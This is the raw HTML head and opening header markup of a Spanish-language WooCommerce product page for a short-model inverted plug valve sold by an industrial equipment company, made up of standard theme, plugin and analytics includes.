

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equipamentosindustriales.com/producto/tapon-macho-corto-regular-y-ventury/
body_size: 43227
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://equipamentosindustriales.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Válvula Macho Tapón Invertido &#8211; Modelo Corto &#8211; Equipamentos Industriales SAS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Equipamentos Industriales SAS &raquo; Feed" href="https://equipamentosindustriales.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Equipamentos Industriales SAS &raquo; Feed de los comentarios" href="https://equipamentosindustriales.com/comments/feed/" />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://equipamentosindustriales.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://equipamentosindustriales.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://equipamentosindustriales.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://equipamentosindustriales.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://equipamentosindustriales.com/wp-content/plugins/mystickyelements-pro/css/font-awesome.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://equipamentosindustriales.com/wp-content/plugins/mystickyelements-pro/css/mystickyelements-front.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://equipamentosindustriales.com/wp-content/plugins/mystickyelements-pro/intl-tel-input-src/build/css/intlTelInput.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://equipamentosindustriales.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart-child/style.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-gallery-video-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-gallery-video.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-gallery-video-pswp-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-gallery-video-pswp.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://equipamentosindustriales.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_775524-css' href='https://equipamentosindustriales.com/wp-content/uploads/2023/06/xts-header_775524-1685753321.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://equipamentosindustriales.com/wp-content/uploads/2023/09/xts-theme_settings_default-1695782181.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700&#038;ver=7.1.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/equipamentosindustriales.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202546.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://equipamentosindustriales.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://equipamentosindustriales.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://equipamentosindustriales.com/wp-json/wp/v2/product/7051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equipamentosindustriales.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel="canonical" href="https://equipamentosindustriales.com/producto/tapon-macho-corto-regular-y-ventury/" />
<link rel='shortlink' href='https://equipamentosindustriales.com/?p=7051' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://equipamentosindustriales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequipamentosindustriales.com%2Fproducto%2Ftapon-macho-corto-regular-y-ventury%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://equipamentosindustriales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequipamentosindustriales.com%2Fproducto%2Ftapon-macho-corto-regular-y-ventury%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://equipamentosindustriales.com/wp-content/uploads/2023/04/cropped-Logotipo-Equipamentos-Industriales-S.A.S-2-e1684781488564-32x32.png" sizes="32x32" />
<link rel="icon" href="https://equipamentosindustriales.com/wp-content/uploads/2023/04/cropped-Logotipo-Equipamentos-Industriales-S.A.S-2-e1684781488564-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://equipamentosindustriales.com/wp-content/uploads/2023/04/cropped-Logotipo-Equipamentos-Industriales-S.A.S-2-e1684781488564-180x180.png" />
<meta name="msapplication-TileImage" content="https://equipamentosindustriales.com/wp-content/uploads/2023/04/cropped-Logotipo-Equipamentos-Industriales-S.A.S-2-e1684781488564-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-7051 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_775524 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  icons-design-default icons-size-large color-scheme-dark social-follow social-form-circle text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/equipamentosindustriales.sas" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/equipamentosindustriales.sas/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/equipamentos-industriales-ltda/mycompany/?viewAsMember=true" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://equipamentosindustriales.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://equipamentosindustriales.com/wp-content/uploads/2023/05/Formato-SVG-Logotipo-Equipamentos-Industriales-S.A.S.svg" class="attachment-full size-full" alt="" style="max-width:500px;" decoding="async" />	</a>
					<a href="https://equipamentosindustriales.com/" class="wd-logo wd-sticky-logo" rel="home">
